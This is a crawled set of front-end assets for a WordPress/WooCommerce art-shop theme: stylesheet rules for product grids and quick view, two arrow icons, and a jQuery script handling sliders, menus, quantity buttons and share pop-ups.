.entry-thumbnail .new{display:block;position:absolute;left:10px;top:10px;font-weight:600;font-size:12px;line-height:16px;color:#fff;padding:10px;background-color:#f87c56;border-radius:20px;z-index:100;text-transform:uppercase}.woocommerce .products-item .entry-thumbnail::after{content:"";display:block;padding-bottom:100%}.woocommerce .products-item .entry-thumbnail img{position:absolute;width:100%;height:100%;object-fit:cover;top:0;left:0;border-radius:8px}.woocommerce .products-item .entry-content{position:relative}.woocommerce .products-item .entry-content h3{font-size:17px;color:#3d4246;font-weight:500;line-height:1.3;margin:12px 0 8px}.woocommerce .products-item .entry-content h3 a{color:#3d4246}.woocommerce .products-item .entry-content h3:hover a{color:var(--color-orange);text-decoration:none}.woocommerce .products-item .price-product{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.woocommerce .products-item .price-product ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.woocommerce .products-item .price-product ins:after{content:"Sale";padding-left:3px}.woocommerce .products-item .price-product del{font-size:14px;font-weight:500;color:#7b838a;order:2}.woocommerce .products-item .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}@media(max-width: 767px){.row-sp{position:relative}.top-archive{flex-wrap:wrap}.top-archive .filter{cursor:pointer}.close-sdb span{cursor:pointer}.top-archive .filter{display:block;border:1px solid #ccc;padding:6px 17px}.col-25.sidebar-mb{visibility:hidden;opacity:0;height:0;transition:.6s;position:fixed;top:0;left:0;width:70%;height:100%;z-index:999;background:#fff;padding:10px}.col-25.sidebar-mb.active{visibility:visible;height:100%;opacity:1;z-index:999999999999}p.woocommerce-result-count{display:block !important;width:100%;text-align:center;margin-top:20px !important;order:3}.woocommerce .woocommerce-ordering select{margin-bottom:0}.close-sdb{display:flex;justify-content:flex-end}.close-sdb span{border:1px solid #ccc;height:35px;width:35px;border-radius:50%;display:flex;align-items:center;justify-content:center}.woocommerce .best-sellers .title{font-size:20px;line-height:27px;font-weight:600;margin-bottom:20px}.woocommerce .best-sellers{margin-bottom:50px}.woocommerce .best-sellers__products .slick-next{right:0 !important}.woocommerce .best-sellers__products .slick-prev{left:0 !important}}nav.woocommerce-pagination{margin:20px 50px 60px;padding-top:26px;border-top:1px solid #efefef}nav.woocommerce-pagination ul{border:none !important}nav.woocommerce-pagination ul:hover{background:unset}nav.woocommerce-pagination ul.page-numbers li{border:none}nav.woocommerce-pagination ul.page-numbers li .page-numbers{border:none;margin:0 5px;display:block;font-size:16px;font-weight:600;color:#1c1c1e;border:1px solid #efefef;border-radius:10px;width:44px;height:44px;line-height:24px;transition:.3s ease}nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background:#f87c56}nav.woocommerce-pagination ul.page-numbers li .page-numbers.current{color:#fff;background:#f87c56}nav.woocommerce-pagination svg{fill:none;width:11px;height:11px}@media(max-width: 767px){nav.woocommerce-pagination{margin:20px 0 30px}.woocommerce .best-sellers{margin-bottom:40px}}.woocommerce .products li{position:relative;transition:.3s ease}.woocommerce .products li .button-add-to-cart{display:none}.woocommerce .products li:hover .sp-wqv-view-button{opacity:1}.woocommerce .products li .sp-wqv-view-button{position:absolute !important;top:0px !important;left:16px !important;border-radius:50% !important;width:32px;height:32px;opacity:0}.woocommerce .products li .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item{position:relative;transition:.3s ease}.products-item .button-add-to-cart{display:none}.products-item:hover .sp-wqv-view-button{opacity:1}.products-item .sp-wqv-view-button{position:absolute !important;top:16px !important;left:29px !important;border-radius:50% !important;width:30px;height:30px;opacity:0}@media(max-width: 767px){.products-item .sp-wqv-view-button{left:20px !important}}.products-item .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item .sp-wqv-view-button i::before{font-size:14px}#wqv-quick-view-content .wqv-product-info .onsale{display:none}#wqv-quick-view-content .wqv-product-info .custom-breadcrumb{background-color:#fafafa}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}#wqv-quick-view-content .wqv-product-info .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}#wqv-quick-view-content .wqv-product-info .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}#wqv-quick-view-content .wqv-product-info .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}#wqv-quick-view-content .wqv-product-info .product-meta a{color:#3f5d45}#wqv-quick-view-content .wqv-product-info .product_title.entry-title{font-size:22px;line-height:25px;font-weight:600;color:#333e48}#wqv-quick-view-content .wqv-product-info .rating-share{display:flex;justify-content:space-between;display:none}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating span:before{color:#fcb500}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating{font-size:18px}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating{margin-bottom:14px !important}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative;top:-3px;padding-left:5px}#wqv-quick-view-content .wqv-product-info .share-social{display:flex;align-items:center;position:relative;top:-5px;display:none}#wqv-quick-view-content .wqv-product-info .share-social span{font-size:12px;line-height:22px;color:#73787d}#wqv-quick-view-content .wqv-product-info .share-social svg{fill:none;width:34px;height:34px}#wqv-quick-view-content .wqv-product-info .share-social .share-item{padding-left:8px}#wqv-quick-view-content .wqv-product-info .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;color:#000 !important;font-weight:500;align-items:center;border-bottom:1px solid #ebebeb}#wqv-quick-view-content .wqv-product-info .price ins{text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del{order:2;color:#7b838a}#wqv-quick-view-content .wqv-product-info .price ins span.amount{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del span.amount{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}#wqv-quick-view-content .wqv-product-info .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;margin-left:10px;order:3;display:inline-block}#wqv-quick-view-content .wqv-product-info .single-price{display:flex}#wqv-quick-view-content .wqv-product-info div.product form.cart .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .woocommerce-variation-price{display:none}#wqv-quick-view-content .wqv-product-info .variations{margin-bottom:0 !important}#wqv-quick-view-content .wqv-product-info .variations tr{border:none}#wqv-quick-view-content .wqv-product-info .variations th,#wqv-quick-view-content .wqv-product-info .variations td{display:block;margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations .label{margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}#wqv-quick-view-content .wqv-product-info .variations select{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}#wqv-quick-view-content .wqv-product-info .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group{margin:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group tr{display:block;border:none}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{display:block;width:100% !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}#wqv-quick-view-content .wqv-product-info .quantity{display:flex;margin-top:15px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-inner-spin-button,#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}#wqv-quick-view-content .wqv-product-info .quantity label{padding-right:12px;margin-bottom:0}#wqv-quick-view-content .wqv-product-info .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer}#wqv-quick-view-content .wqv-product-info .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative;left:6px}#wqv-quick-view-content .wqv-product-info form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}#wqv-quick-view-content .wqv-product-info form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;width:100%;margin-right:0 !important}#wqv-quick-view-content .wqv-product-info form.cart .button.single_add_to_cart_button:after{content:url("./images/cart.png");margin-left:12px;position:relative;top:3px}#wqv-quick-view-content .wqv-product-info a.added_to_cart{width:100%;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important;background:unset;margin-top:15px}#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover{background:unset}#wqv-quick-view-content .wqv-product-info .related.products{clear:both}.woocommerce .products-item .woocommerce-product-rating{display:flex;align-items:center;margin-bottom:10px}.woocommerce .products-item .woocommerce-product-rating .reviews-count{padding:0 3px;top:0px;color:#f87c56}.custom-sort{width:unset}.widget_search #search-posttype{display:none}.slick-track{margin-left:0 !important}.archive.woocommerce .best-sellers{margin-top:50px}@media(max-width: 767px){.archive.woocommerce .best-sellers{margin-top:20px}.list-product ul.products li.product .price{font-size:20px}.list-product ul.products li.product .price ins{font-size:20px}.woocommerce .products-item .price-product{font-size:20px}.woocommerce .products-item .price-product ins{font-size:20px}nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;font-size:16px;line-height:30px;padding:0 !important;border-radius:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.single_add_to_cart_button.loading{position:relative}.single_add_to_cart_button.loading::before{position:absolute;content:"";left:45%;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{color:#515151;background-color:#ebe9eb}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#f87c56;color:#fff}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background-color:#f87c56;color:#fff;opacity:1}.woocommerce-cart-form .product-quantity{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/prev.svg
body_size: -322
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.8125 1.375L1.1875 7L6.8125 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/next.svg
body_size: -399
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 1.375L6.8125 7L1.1875 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062
body_size: 2273
content:
jQuery( function ( $ ) {
	var clickEvent = 'ontouchstart' in window ? 'touchstart' : 'click';

	let $window = $( window ),
		$body = $( 'body' );

	function slickSlide() {
		$( '.banner-home' ).slick( {
			slidesToShow: 1,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
		} );
		$( '.best-sellers__products, .related-blog__wrap' ).slick( {
			slidesToShow: 4,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						arrows: false,
					}
				}
			]
		} );
		$( '.testimonials__inner' ).slick( {
			slidesToShow: 3,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1
					}
				}
			]
		} );
		$( '.logos__inner' ).slick( {
			slidesToShow: 5,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			centerMode: true,
			centerPadding: '0px',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						dots: true,
						arrows: false,
					}
				},
			]
		} );
	};

	function counterNumber() {
		var run = false;
		if ( !$body.hasClass( 'page-template-about-page' ) ) {
			return;
		}

		$window.scroll( function () {
			var top = $( '.couter' ).offset().top - window.innerHeight;

			if ( run || $window.scrollTop() <= top ) {
				return;
			}

			$( '.count' ).each( function () {
				$( this ).prop( 'Counter', 0 ).animate( {
					Counter: $( this ).text()
				}, {
					duration: 3000,
					easing: 'swing',
					step: function ( now ) {
						$( this ).text( Math.ceil( now ) );
					}
				} );
			} );

			run = true;
		} );
	}

	function toggleAccount() {
		const account = document.querySelector( '.account' ),
			menu_account = document.querySelector( '.user-menu' ),
			search = document.querySelector( '.search-open' ),
			search_form = document.querySelector( '.header-search__form' ),
			menu_toggle = document.querySelector( '.menu-toggle' ),
			view_menu = document.querySelector( '.menu-mobile' ),
			bg = document.querySelector( '.bgDart' );
		close_menu = document.querySelector( '.close-menu' );

		account.addEventListener( 'click', () => {
			menu_account.classList.toggle( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
			bg.classList.toggle( 'open' );
		} );
		search.addEventListener( 'click', () => {
			search_form.classList.toggle( 'header-search__open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
		} );
		menu_toggle.addEventListener( 'click', () => {
			view_menu.classList.toggle( 'is-open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
			close_menu.classList.toggle( 'close-open' );
		} );
		bg.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
		close_menu.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
	}

	// @link https://www.w3.org/WAI/tutorials/menus/flyout/
	function toggleSubmenu() {
		const show_menu = document.querySelector( '.show-menu' );
		if ( !show_menu ) {
			return;
		}

		const buttons = [ ...show_menu.querySelectorAll( '.sub-menu-toggle' ) ];

		buttons.forEach( button => {
			button.addEventListener( 'click', e => {
				e.preventDefault();
				const a = button.previousElementSibling, li = a.closest( 'li' );
				if ( li.classList.contains( 'is-open' ) ) {
					button.setAttribute( 'aria-expanded', 'false' );
					a.setAttribute( 'aria-expanded', 'false' );
				} else {
					button.setAttribute( 'aria-expanded', 'true' );
					a.setAttribute( 'aria-expanded', 'true' );
				}
				li.classList.toggle( 'is-open' );
			} );
		} );
	}

	$( '.tab-label' ).click( function () {
		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
		} else {
			$( this ).addClass( 'active' );
		}
	} );

	$( '.product_btn' ).on( 'click', () => {
		$( '.desc-product' ).css( 'height', 'auto' );
		$( '.product_btn' ).remove();
		$( '.desc-product' ).addClass( 'show' );
	} );

	var modal = $( '.modal' );
	var btn = $( '.btn' );
	var span = $( '.close' );

	btn.click( function () {
		modal.show();
	} );

	span.click( function () {
		modal.hide();
	} );
	$( window ).on( 'click', function ( e ) {
		if ( $( e.target ).is( '.modal' ) ) {
			modal.hide();
		}
	} );
	function goToTop() {
		const button = document.querySelector( '.go-to-top' );
		if ( !button ) {
			return;
		}

		window.addEventListener( 'scroll', () => {
			if ( window.scrollY > 100 ) {
				button.classList.add( 'is-visible' );
			} else {
				button.classList.remove( 'is-visible' );
			}
		}, { passive: true } );

		button.addEventListener( 'click', e => {
			e.preventDefault();
			window.scrollTo( { top: 0, left: 0, behavior: 'smooth' } );
		} );
	}
	goToTop();
	slickSlide();
	counterNumber();
	toggleAccount();
	toggleSubmenu();

	//var random = Math.floor( Math.random() * ( 30 - 10 + 1 ) ) + 10;
	//var sell = parseInt( random );
	//$( '.random' ).text( sell );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).first().find( '.wpfValue' ).html( 'Under $20' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(2)' ).find( '.wpfValue' ).html( '$20 - $50' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(3)' ).first().find( '.wpfValue' ).html( '$50 - $100' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).last().find( '.wpfValue' ).html( 'Above $100' );
	setTimeout( function () {
		jQuery( '.single-product .flex-control-nav' ).slick( {
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			infinite: false,
			fade: false,
			responsive: [ {
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 650,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 360,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
			]

		} );
	}, 300 );

	jQuery( ".top-archive .filter  span" ).click( function () {


		jQuery( ".sidebar-mb" ).addClass( 'active' );


	} );


	jQuery( ".close-sdb" ).click( function () {
		jQuery( ".sidebar-mb" ).removeClass( 'active' );
	} );

	/** */
	jQuery( document ).on( 'click', '.wpfFilterWrapper .wpfLiLabel', function ( e ) {
		jQuery( this ).closest( '.sb-left-pro' ).find( '.close-sdb' ).trigger( 'click' );
	} );

	jQuery( '.quantity' ).on( 'click', '.plus', function ( e ) {
		jQueryinput = jQuery( this ).prev( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		jQueryinput.val( val + 1 ).change();
	} );


	jQuery( '.quantity' ).on( 'click', '.minus', function ( e ) {
		jQueryinput = jQuery( this ).next( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		if ( val > 0 ) {
			jQueryinput.val( val - 1 ).change();
		}

	} );

	jQuery( '.custom-sort' ).css( 'width', 'unset' );
	jQuery( '#wpfBlock_3' ).css( 'display', 'none' );
	jQuery( document ).on( 'change', '.custom-sort', function ( e ) {
		e.preventDefault();
		var value = $( this ).val();
		jQuery( this ).closest( '.list-product' ).find( `.wpfFilterContent select option[value='${ value }']` ).prop( 'selected', true );
		jQuery( this ).closest( '.list-product' ).find( '.wpfFilterContent select' ).trigger( 'change' );

	} );




	jQuery( document ).ajaxComplete( function () {
		jQuery( '.quantity' ).off( 'click', '.plus' ).on( 'click', '.plus', function ( e ) {
			jQueryinput = jQuery( this ).prev( 'input.qty' );
			var val = parseInt( jQueryinput.val() );
			jQueryinput.val( val + 1 ).change();
		} );

		jQuery( '.quantity' ).off( 'click', '.minus' ).on( 'click', '.minus',
			function ( e ) {
				jQueryinput = jQuery( this ).next( 'input.qty' );
				var val = parseInt( jQueryinput.val() );
				if ( val > 1 ) {
					jQueryinput.val( val - 1 ).change();
				}

			} );
	} );

	$( '.variations_form' ).each( function () {

		// when variation is found, do something
		$( this ).on( 'found_variation', function ( event, variation ) {
			//console.log(variation);

			if ( variation.price_html != '' ) {
				$( ".single-price" ).html( variation.price_html );
			}
		} );
	} );

	jQuery( ".share-item" ).click( function ( e ) {
		e.preventDefault();
		var url = $( this ).attr( 'href' );
		var title = 'share';
		if ( $( window ).width() > 767 ) {

			var w = 500;
			var h = 500;

		} else {
			var w = 200;
			var h = 200;

		}
		var left = ( screen.width / 2 ) - ( w / 2 );
		var top = ( screen.height / 2 ) - ( h / 2 );
		return window.open( url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left );
	} );


	jQuery( document ).on( 'click', '.woocommerce #review_form #respond .form-submit input',
		function ( e ) {
			jQuery( this ).closest( '.form-submit' ).css( 'background', '#f87c56' );
			jQuery( this ).css( 'color', '#fff' );

		} );

	jQuery( 'a' )
		.on( 'touchstart', function () {
			isScrolling = false;
		} )
		.on( 'touchmove', function ( e ) {
			isScrolling = true;
		} )
		.on( 'touchend', function ( e ) {
			if ( !isScrolling ) {
				if ( $( '.archive' ).hasClass( 'woocommerce' ) ) {
					window.location = $( this ).attr( 'href' );
				} else {
					$( this ).trigger( 'click' );
				}
			}
		} );

} );